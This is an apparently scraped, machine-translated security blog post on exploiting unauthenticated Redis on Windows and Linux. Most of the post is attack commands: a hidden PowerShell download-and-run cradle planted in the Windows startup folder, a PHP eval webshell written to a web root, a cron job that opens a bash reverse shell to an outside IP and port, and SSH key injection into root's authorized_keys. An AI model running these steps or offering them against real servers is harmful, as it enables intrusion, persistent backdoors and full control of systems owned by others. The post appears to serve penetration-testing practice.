当前位置:网站首页>[vulnerability recurrence] redis unauthorized access to windows+linux utilization method
[vulnerability recurrence] redis unauthorized access to windows+linux utilization method
2022-07-21 20:57:00 【3SS security front】
List of articles
windows Utilization method
Scan through the port to open the target 6379
Start item
By writing to windows The startup item is used to start the power automatically
Connect through unauthorized access , Input info See if the connection is successful 
After success, build a cs monitor 
Generate a powershell Fishing order
powershell.exe -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(‘http://xx.xx.xx.xx:80/a’))”
adopt redis Unauthorized access vulnerability set write path
config set dir “C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/startup/”
Set write file
config set dbfilename 1.bat
Here I have a look at the Internet , It is found that the copied ones are all wrong , It turned out " Close the question using \ Only after the comments can you normally write the online powershell
set x “\r\n\r\npowershell.exe -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(‘http://xx.xx.xx.xx/a’))”\r\n\r\n”
save
Go online directly after restart 
webshell write in
here linux and windows The same is not linux It's a reproduction of
write in webshell
Set write web route
config set dir c:/phpstudy/www
Set write file
config set dbfilename shell.php
Write content
set x “<php @eval($_POST[‘swzaq’]) ?>”
save
Connect webshell
linux Utilization method
Planning tasks
obtain info Information 
Listening port 444
Execute the following command to rebound in about a minute shell
set xxx “\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.0.105/444 0>&1\n\n”
config set dir /var/spool/cron
config set dbfilename root
save
ssh Public private key
Use the client to generate the private key
ssh-keygen -t rsa
Save the generated public key as 1.txt
(echo -e “\n\n”; cat id_rsa.pub; echo -e “\n\n”) > 1.txt
Public key to be saved 1.txt write in redis
cat 1.txt | redis-cli -h 10.10.10.135 -x set crack
change redis Backup file path , Set the upload file name to authorized_keys
config set dir /root/.ssh
CONFIG SET dbfilename authorized_keys
save After saving, directly ssh -i id_rsa [email protected] Sign in 
边栏推荐
- BUUCTF [SUCTF 2019]EasySQL
- 【逆向分析】C语言指针部分简单学习
- vulnhub-DC-4靶机渗透记录
- PHP environment construction (recommended pagoda panel)
- Attack and defense world web question -sprint
- Boundary layer integral equation and Marangoni effect
- JWT实现TP5用户登陆功能
- [file upload bypass] - Secondary rendering
- PHP basic syntax
- Usage and introduction of sonarlint
猜你喜欢

Uniapp customized navigation bar buttons and button click events

TP5对接免签FM支付接口

Nodejs reads and parses the dom of XML

TP5 docking visa free FM payment interface

php(tp框架)使用阿里云OSS存储

个人小程序:梦缘
![Téléchargement de fichiers buctf n1book [chapitre 2 Web Advanced]](/img/59/a67b313cb70a246e6986c1b18d9805.png)
Téléchargement de fichiers buctf n1book [chapitre 2 Web Advanced]

【极客大挑战 2019】Easy,Love,Baby-SQL

Thinkphp5.1 send email with phpmailer

Simple method of array de duplication (excluding reference type)
随机推荐
npm相关资料
JWT实现TP5用户登陆功能
OpenFOAM编程:VOF法与多孔介质模型相结合
Nodejs waits for a period of time
DVWA[SQL-Injection]报错注入学习记录
【逆向分析】基础入门-简单控制台登录
Openfoam tips
JWT realizes TP5 user login function
php截取得到指定字符串之前与之前后的内容
web安全--文件上传中间件解析漏洞
Let you understand the main points of typescript in vernacular (III)
Fundamentals of computational heat transfer
【文件上传绕过】--二次渲染
从去IOE到CIPU,中国云计算要走出自己的路径
Derivation of Jacobian characteristic system for two-dimensional inviscid flow
[geek challenge 2019] easy, love, baby SQL
Large file download solution
First Working Day~
【权限提升】 MSSQL提权方法
自定义获取请求参数类 GET POST